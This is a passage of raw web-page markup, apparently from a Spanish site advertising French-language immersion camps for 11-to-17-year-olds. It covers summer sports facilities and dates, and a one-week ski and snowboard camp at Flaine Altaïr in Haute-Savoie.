			<svg aria-hidden="true" class="e-font-icon-svg e-fas-skating" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M400 0c-26.5 0-48 21.5-48 48s21.5 48 48 48 48-21.5 48-48-21.5-48-48-48zm0 448c-8.8 0-16 7.2-16 16s-7.2 16-16 16h-96c-8.8 0-16 7.2-16 16s7.2 16 16 16h96c26.5 0 48-21.5 48-48 0-8.8-7.2-16-16-16zm-282.2 8.6c-6.2 6.2-16.4 6.3-22.6 0l-67.9-67.9c-6.2-6.2-16.4-6.2-22.6 0s-6.2 16.4 0 22.6l67.9 67.9c9.4 9.4 21.7 14 34 14s24.6-4.7 33.9-14c6.2-6.2 6.2-16.4 0-22.6s-16.4-6.3-22.7 0zm56.1-179.8l-93.7 93.7c-12.5 12.5-12.5 32.8 0 45.2 6.2 6.2 14.4 9.4 22.6 9.4s16.4-3.1 22.6-9.4l91.9-91.9-30.2-30.2c-5-5-9.4-10.7-13.2-16.8zM128 160h105.5l-20.1 17.2c-13.5 11.5-21.6 28.4-22.3 46.1-.7 17.8 6.1 35.2 18.7 47.7l78.2 78.2V432c0 17.7 14.3 32 32 32s32-14.3 32-32v-89.4c0-12.6-5.1-25-14.1-33.9l-61-61c.5-.4 1.2-.6 1.7-1.1l82.3-82.3c11.5-11.5 14.9-28.6 8.7-43.6-6.2-15-20.7-24.7-37-24.7H128c-17.7 0-32 14.3-32 32s14.3 32 32 32z"></path></svg>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8c6930d elementor-widget elementor-widget-text-editor" data-id="8c6930d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>1 skate park</p>						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-62c635b e-con-boxed e-flex e-con" data-id="62c635b" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-47bf8d5 elementor-view-default elementor-widget elementor-widget-icon" data-id="47bf8d5" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg aria-hidden="true" class="e-font-icon-svg e-far-futbol" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M483.8 179.4C449.8 74.6 352.6 8 248.1 8c-25.4 0-51.2 3.9-76.7 12.2C41.2 62.5-30.1 202.4 12.2 332.6 46.2 437.4 143.4 504 247.9 504c25.4 0 51.2-3.9 76.7-12.2 130.2-42.3 201.5-182.2 159.2-312.4zm-74.5 193.7l-52.2 6.4-43.7-60.9 24.4-75.2 71.1-22.1 38.9 36.4c-.2 30.7-7.4 61.1-21.7 89.2-4.7 9.3-10.7 17.8-16.8 26.2zm0-235.4l-10.4 53.1-70.7 22-64.2-46.5V92.5l47.4-26.2c39.2 13 73.4 38 97.9 71.4zM184.9 66.4L232 92.5v73.8l-64.2 46.5-70.6-22-10.1-52.5c24.3-33.4 57.9-58.6 97.8-71.9zM139 379.5L85.9 373c-14.4-20.1-37.3-59.6-37.8-115.3l39-36.4 71.1 22.2 24.3 74.3-43.5 61.7zm48.2 67l-22.4-48.1 43.6-61.7H287l44.3 61.7-22.4 48.1c-6.2 1.8-57.6 20.4-121.7 0z"></path></svg>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-ac13fd1 elementor-widget elementor-widget-text-editor" data-id="ac13fd1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Campo de futbol de hierba</p>						</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-4c75bd4 e-con-boxed e-flex e-con" data-id="4c75bd4" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-71adb72 e-con-boxed e-flex e-con" data-id="71adb72" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-5f32bac elementor-view-default elementor-widget elementor-widget-icon" data-id="5f32bac" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-horse-head" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M509.8 332.5l-69.9-164.3c-14.9-41.2-50.4-71-93-79.2 18-10.6 46.3-35.9 34.2-82.3-1.3-5-7.1-7.9-12-6.1L166.9 76.3C35.9 123.4 0 238.9 0 398.8V480c0 17.7 14.3 32 32 32h236.2c23.8 0 39.3-25 28.6-46.3L256 384v-.7c-45.6-3.5-84.6-30.7-104.3-69.6-1.6-3.1-.9-6.9 1.6-9.3l12.1-12.1c3.9-3.9 10.6-2.7 12.9 2.4 14.8 33.7 48.2 57.4 87.4 57.4 17.2 0 33-5.1 46.8-13.2l46 63.9c6 8.4 15.7 13.3 26 13.3h50.3c8.5 0 16.6-3.4 22.6-9.4l45.3-39.8c8.9-9.1 11.7-22.6 7.1-34.4zM328 224c-13.3 0-24-10.7-24-24s10.7-24 24-24 24 10.7 24 24-10.7 24-24 24z"></path></svg>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6ccc23c elementor-widget elementor-widget-text-editor" data-id="6ccc23c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>1 centro ecuestre</p>						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-a97acfe e-con-boxed e-flex e-con" data-id="a97acfe" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-e23b5a4 elementor-view-default elementor-widget elementor-widget-icon" data-id="e23b5a4" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-table-tennis" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496.2 296.5C527.7 218.7 512 126.2 449 63.1 365.1-21 229-21 145.1 63.1l-56 56.1 211.5 211.5c46.1-62.1 131.5-77.4 195.6-34.2zm-217.9 79.7L57.9 155.9c-27.3 45.3-21.7 105 17.3 144.1l34.5 34.6L6.7 424c-8.6 7.5-9.1 20.7-1 28.8l53.4 53.5c8 8.1 21.2 7.6 28.7-1L177.1 402l35.7 35.7c19.7 19.7 44.6 30.5 70.3 33.3-7.1-17-11-35.6-11-55.1-.1-13.8 2.5-27 6.2-39.7zM416 320c-53 0-96 43-96 96s43 96 96 96 96-43 96-96-43-96-96-96z"></path></svg>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5efcb02 elementor-widget elementor-widget-text-editor" data-id="5efcb02" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Mesas de ping- pong</p>						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-f0f5f29 e-con-boxed e-flex e-con" data-id="f0f5f29" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-7b5f4fa elementor-view-default elementor-widget elementor-widget-icon" data-id="7b5f4fa" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-volleyball-ball" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M231.39 243.48a285.56 285.56 0 0 0-22.7-105.7c-90.8 42.4-157.5 122.4-180.3 216.8a249 249 0 0 0 56.9 81.1 333.87 333.87 0 0 1 146.1-192.2zm-36.9-134.4a284.23 284.23 0 0 0-57.4-70.7c-91 49.8-144.8 152.9-125 262.2 33.4-83.1 98.4-152 182.4-191.5zm187.6 165.1c8.6-99.8-27.3-197.5-97.5-264.4-14.7-1.7-51.6-5.5-98.9 8.5A333.87 333.87 0 0 1 279.19 241a285 285 0 0 0 102.9 33.18zm-124.7 9.5a286.33 286.33 0 0 0-80.2 72.6c82 57.3 184.5 75.1 277.5 47.8a247.15 247.15 0 0 0 42.2-89.9 336.1 336.1 0 0 1-80.9 10.4c-54.6-.1-108.9-14.1-158.6-40.9zm-98.3 99.7c-15.2 26-25.7 54.4-32.1 84.2a247.07 247.07 0 0 0 289-22.1c-112.9 16.1-203.3-24.8-256.9-62.1zm180.3-360.6c55.3 70.4 82.5 161.2 74.6 253.6a286.59 286.59 0 0 0 89.7-14.2c0-2 .3-4 .3-6 0-107.8-68.7-199.1-164.6-233.4z"></path></svg>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7571f3f elementor-widget elementor-widget-text-editor" data-id="7571f3f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Terreno de beach- volley</p>						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-aefe434 e-con-boxed e-flex e-con" data-id="aefe434" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-c35af23 elementor-view-default elementor-widget elementor-widget-icon" data-id="c35af23" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-basketball-ball" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M212.3 10.3c-43.8 6.3-86.2 24.1-122.2 53.8l77.4 77.4c27.8-35.8 43.3-81.2 44.8-131.2zM248 222L405.9 64.1c-42.4-35-93.6-53.5-145.5-56.1-1.2 63.9-21.5 122.3-58.7 167.7L248 222zM56.1 98.1c-29.7 36-47.5 78.4-53.8 122.2 50-1.5 95.5-17 131.2-44.8L56.1 98.1zm272.2 204.2c45.3-37.1 103.7-57.4 167.7-58.7-2.6-51.9-21.1-103.1-56.1-145.5L282 256l46.3 46.3zM248 290L90.1 447.9c42.4 34.9 93.6 53.5 145.5 56.1 1.3-64 21.6-122.4 58.7-167.7L248 290zm191.9 123.9c29.7-36 47.5-78.4 53.8-122.2-50.1 1.6-95.5 17.1-131.2 44.8l77.4 77.4zM167.7 209.7C122.3 246.9 63.9 267.3 0 268.4c2.6 51.9 21.1 103.1 56.1 145.5L214 256l-46.3-46.3zm116 292c43.8-6.3 86.2-24.1 122.2-53.8l-77.4-77.4c-27.7 35.7-43.2 81.2-44.8 131.2z"></path></svg>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6a812a0 elementor-widget elementor-widget-text-editor" data-id="6a812a0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Pista de baloncesto</p>						</div>
				</div>
					</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-beecdb7 e-con-boxed e-flex e-con" data-id="beecdb7" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-00edc8d e-con-full e-flex e-con" data-id="00edc8d" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-2e3fc92 elementor-widget elementor-widget-image" data-id="2e3fc92" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="300" height="300" src="https://www.cheznous.es/wp-content/uploads/icon-calendario.svg" class="attachment-full size-full wp-image-408" alt="" />															</div>
				</div>
		<div class="elementor-element elementor-element-68e6ce8 e-con-boxed e-flex e-con" data-id="68e6ce8" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-5864163 elementor-widget elementor-widget-heading" data-id="5864163" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">¿Cuándo?</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-9259d14 elementor-widget elementor-widget-text-editor" data-id="9259d14" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Junio:</strong> del18 de junio al 1 de julio.</p><p><strong>Julio:</strong> del 16 de julio al 29 de julio.</p><p><strong>Agosto:</strong> del 6 de agosto al 19 de agosto.</p>						</div>
				</div>
					</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-0c4deb8 e-con-full e-flex e-con" data-id="0c4deb8" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-ffdb20c elementor-widget elementor-widget-image" data-id="ffdb20c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="300" height="300" src="https://www.cheznous.es/wp-content/uploads/icon-grupo.svg" class="attachment-full size-full wp-image-1024" alt="" />															</div>
				</div>
		<div class="elementor-element elementor-element-beb7249 e-con-boxed e-flex e-con" data-id="beb7249" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-f585736 elementor-widget elementor-widget-heading" data-id="f585736" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Salidas</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-6b64084 elementor-widget elementor-widget-text-editor" data-id="6b64084" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>desde <strong><em>Almería, Málaga y Madrid</em></strong>. Vuelo directo a Paris.</p>						</div>
				</div>
					</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-201c909 e-con-boxed e-flex e-con" data-id="201c909" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-3c8af85 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3c8af85" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-8893e5f e-con-boxed e-flex e-con" data-id="8893e5f" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-53f55d2 e-transform e-con-boxed e-flex e-con" data-id="53f55d2" data-element_type="container" data-settings="{&quot;_transform_rotateZ_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-4,&quot;sizes&quot;:[]},&quot;content_width&quot;:&quot;boxed&quot;,&quot;_transform_rotateZ_effect_tablet&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_mobile&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-e337747 elementor-widget elementor-widget-image" data-id="e337747" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_rotateZ_effect&quot;:&quot;yes&quot;,&quot;motion_fx_rotateZ_direction&quot;:&quot;negative&quot;,&quot;motion_fx_rotateZ_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.1,&quot;sizes&quot;:[]},&quot;motion_fx_rotateZ_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:100}},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="397" height="293" src="https://www.cheznous.es/wp-content/uploads/ski1.png" class="attachment-full size-full wp-image-1310" alt="" srcset="https://www.cheznous.es/wp-content/uploads/ski1.png 397w, https://www.cheznous.es/wp-content/uploads/ski1-300x221.png 300w, https://www.cheznous.es/wp-content/uploads/elementor/thumbs/ski1-q6azwn8wqiy3qbwpz57ia01coyufsazosv2qnvf02c.png 4w" sizes="auto, (max-width: 397px) 100vw, 397px" />															</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-8d298a7 e-con-boxed e-flex e-con" data-id="8d298a7" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-88ee2bc elementor-widget elementor-widget-heading" data-id="88ee2bc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Flaine Altaïr. Alta Saboya</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-316ce26 elementor-widget elementor-widget-heading" data-id="316ce26" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Colonias de vacaciones de esquí y snowboard</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-e50570b elementor-widget elementor-widget-text-editor" data-id="e50570b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Para los meses de diciembre y febrero proponemos un programa de 1 semana de esquí de los siguientes niveles:</p><p>-Full esquí o snowboard. Principiante (11-17 años)</p><p>-Esquí divertido e iniciación al esquí fuera de pista. Nivel pistas rojas (14-17 años).</p><p>-Esquí divertido e iniciación al snowboard. Nivel pistas rojas (14-17 años)</p><p>-Esquí de competición. Nivel pistas rojas/ negras (14-17 años).</p>						</div>
				</div>
				<div class="elementor-element elementor-element-6a95857 elementor-widget elementor-widget-heading" data-id="6a95857" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">De 11 a 17 años</p>		</div>
				</div>
				<div class="elementor-element elementor-element-2a7b1f4 elementor-widget elementor-widget-text-editor" data-id="2a7b1f4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Dirigido a todos aquellos jóvenes de 11 a 17 años  con un buen nivel oral de francés que les guste esquiar y que quieran vivir una experiencia de inmersión lingüística y cultural en Francia, en una de las mejores estaciones de los Alpes del Norte, al lado de Suiza. Las colonias son 100% francesas.</p>						</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-c810828 e-con-boxed e-flex e-con" data-id="c810828" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-1bfd8f9 e-transform e-con-boxed e-flex e-con" data-id="1bfd8f9" data-element_type="container" data-settings="{&quot;_transform_rotateZ_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;content_width&quot;:&quot;boxed&quot;,&quot;_transform_rotateZ_effect_tablet&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_mobile&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-ac8114f elementor-widget elementor-widget-image" data-id="ac8114f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="289" height="299" src="https://www.cheznous.es/wp-content/uploads/ski2.png" class="attachment-full size-full wp-image-1311" alt="" />															</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-3436430 e-con-boxed e-flex e-con" data-id="3436430" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-53378b9 elementor-widget elementor-widget-heading" data-id="53378b9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Programa</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-0f8cd8d elementor-widget elementor-widget-text-editor" data-id="0f8cd8d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Los alumnos pueden tener nivel básico/ inicial o inscribirse en el nivel de perfeccionamiento de esquí. No importa el nivel de esquí que tengas. La estancia es de 1 semana para mejorar el idioma y vivir una verdadera experiencia de inmersión lingüística y cultural.</p>
<p>Las salidas son de los aeropuertos Málaga y Madrid. Los alumnos son acompañados hasta las mismas colonias en Flaine Altaïr y durante toda la estancia personal de Chez Nous se queda alojado en la estación de esquí a disposición de los participantes.</p>
<p><span style="text-align: var(--text-align); background-color: var( --e-global-color-be2b00a );">Los alumnos se hospedarán durante su estancia en el Centro Deportivo de Flaine Altaïr, en régimen de pensión completa.</span></p><p><span style="color: var( --e-global-color-text ); font-family: var( --e-global-typography-text-font-family ), Sans-serif; font-size: var( --e-global-typography-text-font-size ); font-weight: var( --e-global-typography-text-font-weight ); text-align: var(--text-align); background-color: var( --e-global-color-be2b00a ); letter-spacing: var(--the7-base-letter-spacing); text-transform: var(--the7-base-text-transform); word-spacing: normal;">De 9h a 17h h se llevarán a cabo sesiones de esquí o de snowboard y después tendrán lugar, actividades de animación adaptadas a sus edades. Todo bajo la supervisión de entrenadores diplomados y animadores.</span><br></p>						</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-053c375 e-con-boxed e-flex e-con" data-id="053c375" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-a88e841 elementor-widget elementor-widget-heading" data-id="a88e841" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Instalaciones del centro</h4>		</div>
				</div>
		<div class="elementor-element elementor-element-465e43d e-con-boxed e-flex e-con" data-id="465e43d" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-063dc1d e-con-boxed e-flex e-con" data-id="063dc1d" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-0911809 elementor-view-default elementor-widget elementor-widget-icon" data-id="0911809" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-bed" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M176 256c44.11 0 80-35.89 80-80s-35.89-80-80-80-80 35.89-80 80 35.89 80 80 80zm352-128H304c-8.84 0-16 7.16-16 16v144H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v352c0 8.84 7.16 16 16 16h32c8.84 0 16-7.16 16-16v-48h512v48c0 8.84 7.16 16 16 16h32c8.84 0 16-7.16 16-16V240c0-61.86-50.14-112-112-112z"></path></svg>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-657810d elementor-widget elementor-widget-text-editor" data-id="657810d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>210 habitaciones de entre 4 y 5 camas con lavabo, todas rediseñadas repartidas en 3 plantas</p>						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-adb300d e-con-boxed e-flex e-con" data-id="adb300d" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-ba4654b elementor-view-default elementor-widget elementor-widget-icon" data-id="ba4654b" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-skiing" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M432 96c26.5 0 48-21.5 48-48S458.5 0 432 0s-48 21.5-48 48 21.5 48 48 48zm73 356.1c-9.4-9.4-24.6-9.4-33.9 0-12.1 12.1-30.5 15.4-45.1 8.7l-135.8-70.2 49.2-73.8c12.7-19 10.2-44.5-6-60.6L293 215.7l-107-53.1c-2.9 19.9 3.4 40 17.7 54.4l75.1 75.2-45.9 68.8L35 258.7c-11.7-6-26.2-1.5-32.3 10.3-6.1 11.8-1.5 26.3 10.3 32.3l391.9 202.5c11.9 5.5 24.5 8.1 37.1 8.1 23.2 0 46-9 63-26 9.3-9.3 9.3-24.5 0-33.8zM120 91.6l-11.5 22.5c14.4 7.3 31.2 4.9 42.8-4.8l47.2 23.4c-.1.1-.1.2-.2.3l114.5 56.8 32.4-13 6.4 19.1c4 12.1 12.6 22 24 27.7l58.1 29c15.9 7.9 35 1.5 42.9-14.3 7.9-15.8 1.5-35-14.3-42.9l-52.1-26.1-17.1-51.2c-8.1-24.2-40.9-56.6-84.5-39.2l-81.2 32.5-62.5-31c.3-14.5-7.2-28.6-20.9-35.6l-11.1 21.7h-.2l-34.4-7c-1.8-.4-3.7.2-5 1.7-1.9 2.2-1.7 5.5.5 7.4l26.2 23z"></path></svg>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2ab33c7 elementor-widget elementor-widget-text-editor" data-id="2ab33c7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Comedores con vistas a las pistas de esquí</p>						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-b4d98e4 e-con-boxed e-flex e-con" data-id="b4d98e4" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-218d0b7 elementor-view-default elementor-widget elementor-widget-icon" data-id="218d0b7" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-table-tennis" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496.2 296.5C527.7 218.7 512 126.2 449 63.1 365.1-21 229-21 145.1 63.1l-56 56.1 211.5 211.5c46.1-62.1 131.5-77.4 195.6-34.2zm-217.9 79.7L57.9 155.9c-27.3 45.3-21.7 105 17.3 144.1l34.5 34.6L6.7 424c-8.6 7.5-9.1 20.7-1 28.8l53.4 53.5c8 8.1 21.2 7.6 28.7-1L177.1 402l35.7 35.7c19.7 19.7 44.6 30.5 70.3 33.3-7.1-17-11-35.6-11-55.1-.1-13.8 2.5-27 6.2-39.7zM416 320c-53 0-96 43-96 96s43 96 96 96 96-43 96-96-43-96-96-96z"></path></svg>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-703783c elementor-widget elementor-widget-text-editor" data-id="703783c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Salas de ocio, donde se realizan actividades lúdicas cuando terminan las sesiones de esquí y de snowboard</p>						</div>
				</div>
					</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-eb74694 e-con-boxed e-flex e-con" data-id="eb74694" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4bbd47d e-con-full e-flex e-con" data-id="4bbd47d" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-9bc0d27 elementor-widget elementor-widget-image" data-id="9bc0d27" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="300" height="300" src="https://www.cheznous.es/wp-content/uploads/icon-calendario.svg" class="attachment-full size-full wp-image-408" alt="" />															</div>
				</div>
		<div class="elementor-element elementor-element-f0ce584 e-con-boxed e-flex e-con" data-id="f0ce584" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1c179ee elementor-widget elementor-widget-heading" data-id="1c179ee" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">¿Cuándo?</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-b806f6a elementor-widget elementor-widget-text-editor" data-id="b806f6a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Diciembre:</strong> del 17 al 23 de diciembre.</p><p><strong>Febrero:</strong> A determinar.</p>						</div>
				</div>
					</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-5b849bf e-con-full e-flex e-con" data-id="5b849bf" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-ca1e485 elementor-widget elementor-widget-image" data-id="ca1e485" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="300" height="300" src="https://www.cheznous.es/wp-content/uploads/icon-grupo.svg" class="attachment-full size-full wp-image-1024" alt="" />															</div>
				</div>
		<div class="elementor-element elementor-element-604373e e-con-boxed e-flex e-con" data-id="604373e" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
